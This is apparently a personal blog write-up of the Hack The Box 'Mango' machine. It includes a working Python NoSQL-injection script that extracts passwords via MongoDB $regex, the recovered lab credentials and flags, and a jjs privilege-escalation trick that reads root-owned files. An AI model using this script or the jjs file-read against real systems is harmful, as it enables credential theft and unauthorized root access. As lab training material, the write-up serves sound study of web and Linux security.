It does not matter how slowly you go as long as you do not stop.
Confucius
And in this a quote from my hand:-)
There is no SQL like NoSQL.
T13nn3s
About Mango
In this post, I’m writing a write-up for the machine Mango from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Mango is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan, I found three open ports: 22/tcp (SSH), 80/tcp (HTTP) and 443/tcp (HTTPS). Through HTTPS I found the username [email protected] for this box. After adding the name staging-order-mango.htb to the hosts’ file I can visit the webpage on port 443. The name of the box is a huge nudge for the foothold. This box is using the MongoDB. I used a Python script to extract credentials from the database.
User
After founding the username mango with the password, I was able to log in through SSH and get the user flag.
Root
After doing some enumeration with LinEnum.sh I found that the user Mango has privileges to run jjs with root privileges. Through the use of java.io.FileReader to read the root.txt from the user account root.
Machine Info
Recon
Port scan with Nmap
I start the initial enumeration with a portscan, the output will be saved in a txt-file. I invoked this command:
1
nmap -sC -sV -oA ./nmap/10.10.10.162 10.10.10.162
The outcome:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-12 20:31 CET
Nmap scan report for 10.10.10.162
Host is up (0.030s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.52 seconds
There are some open ports on this box:
- 22/tcp (SSH)
- 80/tcp (HTTP)
- 443/tcp (SSL/HTTP)
Enumeration
Enumerating the webserver

I start the enumeration with the webserver. I go to the webpage http://10.10.10.162. I receive a 403 Forbidden error, I do not have access to this resource. It does not have to say that there is nothing, I still don’t know if there is a resource.

Let’s try the port 443 and I give this page https://10.10.10.162 a visit. I’m now landing on a Google look-a-like webpage.
I have tried to use wfuzz in the hope that it will find something. Ok, relax. I see that the user MrR3boot is signed in on this webpage. So, I assume that there is a login page somewhere. When I click on the Analytics link the page http://10.10.10.162/analytics.php opens. It’s a Business Analytics page. After a long time of searching and enumerating I haven’t found a thing. It’s driving me crazy! 🙂
After walking some around in my living room and thinking, I decided to do something strange: back to the HTTPS error, maybe there is something interesting to see. I removed the exception in my browser and go back again to the website, the HTTPS warning pops-up.

I clicked on Advanced and then on View certificate. I feel a little bit stupid, however, I have the issuer of the certificate [email protected] and what looks like the name of the box staging-der.mango.htb.
Let’s add the name of this box staging-order.mango.htb to my hosts file.
1
2
3
4
5
6
7
8
~$ nano /etc/hosts.
27.0.0.1 localhost
127.0.1.1 kali
10.10.10.162 staging-order.mango.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

And now visiting the webpage http://staging-order.mango.htb/ and YES! I have found the login page.
Exploitation
Exploiting MongoDB
I see the fruits and the name of the box is Mango. This combination led me to Google and after some searching, I found the relationship with MongoDB. I ended up on this page: https://blog.rapid7.com/2016/07/28/pentesting-in-the-real-world-going-bananas-with-mongodb/. It says Today we are going to talk about an open-source NoSQL database known as MongoDB. By default, this database does not require a password to authenticate to it. This is quite interesting. I need to keep this in my mind. After some further Googling on the internet, I found this post: https://blog.0daylabs.com/2016/09/05/mongo-db-password-extraction-mmactf-100/. In this post, there is a Python script listed. I downloaded the script from this post and this script needs some modification.
It takes me an hour or two to perform the right modification to the script to get it to work. My script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests
import string
for a in string.digits + string.ascii_letters + "!@#$%^()@_{}":
flag = a
url = "http://staging-order.mango.htb/"
restart = True
while restart:
restart = False
for i in string.ascii_letters + string.digits + "!@#$%^()@_{}":
payload = flag + i
post_data = {'username': 'mango', 'password[$regex]': payload + ".*"}
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
print(payload)
restart = True
flag = payload
I run this script by invoking this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
~$ python login_attack.py
3m
3mX
3mXK
3mXK8
3mXK8R
3mXK8Rh
3mXK8RhU
3mXK8RhU~
3mXK8RhU~f
3mXK8RhU~f{
3mXK8RhU~f{]
3mXK8RhU~f{]f
3mXK8RhU~f{]f5
3mXK8RhU~f{]f5H
5H
8R
8Rh
8RhU
8RhU~
8RhU~f
8RhU~f{
8RhU~f{]
8RhU~f{]f
8RhU~f{]f5
8RhU~f{]f5H
f5
f5H
h3
h3m
h3mX
h3mXK
h3mXK8
h3mXK8R
h3mXK8Rh
h3mXK8RhU
h3mXK8RhU~
h3mXK8RhU~f
h3mXK8RhU~f{
h3mXK8RhU~f{]
h3mXK8RhU~f{]f
h3mXK8RhU~f{]f5
h3mXK8RhU~f{]f5H
Wow, I have managed to get the following credential:
mango:h3mXK8RhU~f{]f5H
Getting user.txt
I created an SSH session with the user mango, and tried to get the user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Feb 14 21:16:17 2020 from 10.10.14.131
mango@mango:~$ ls
mango@mango:~$ pwd
/home/mango
mango@mango:~$ cd ../
mango@mango:/home$ ls
admin mango
mango@mango:/home$ cd admin
mango@mango:/home/admin$ cat user.txt
cat: user.txt: Permission denied
mango@mango:/home/admin$
I have no permission on this file. But, there is also a user admin listed. I go back to the Python script, changed the username to admin and run the script again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
~$ python login_attack.py
0B
0B#
0B#2
3>
3>!
3>!0
3>!0B
3>!0B#
3>!0B#2
9K
9Kc
9KcS
9KcS3
9KcS3>
9KcS3>!
9KcS3>!0
9KcS3>!0B
9KcS3>!0B#
9KcS3>!0B#2
cS
cS3
cS3>
cS3>!
cS3>!0
cS3>!0B
cS3>!0B#
cS3>!0B#2
t9
t9K
t9Kc
t9KcS
t9KcS3
t9KcS3>
t9KcS3>!
t9KcS3>!0
t9KcS3>!0B
t9KcS3>!0B#
t9KcS3>!0B#2
I have now also the password for the admin user. In the SSH session, I jumped to the user admin and grabbed the user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
mango@mango:/home/admin$ su admin
Password:
Password:
$ ls
user.txt
$ cat user.txt
79bf31c6c6eb38a8567832f7f8b47e92
## Privilege Escalation {#8-privilege-escalation}
I dropped the enumeration tool ‘LinEnum.sh' on this box and run this tool.
mango@mango:/home/admin$ bash LinEnum.sh
...
[+] Possibly interesting SGID files:
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
...
The results show me that I have privileges to run /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs. After a quick search on Google, I found on https://gtfobins.github.io/gtfobins/jjs/ the solution to get root.
I used the java.io.FileReader to read the root.txt file. Invoked this commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
mango@mango:/home/mango$ pwd
/home/mango
$ echo 'var BufferedReader = Java.type("java.io.BufferedReader");
> var FileReader = Java.type("java.io.FileReader");
> var br = new BufferedReader(new FileReader("/root/root.txt"));
> while ((line = br.readLine()) != null) { print(line); }' | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8ef79a7a2fbb01ea81688424e9ab15
jjs> $
Submit the root flag and Mango is rooted!
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)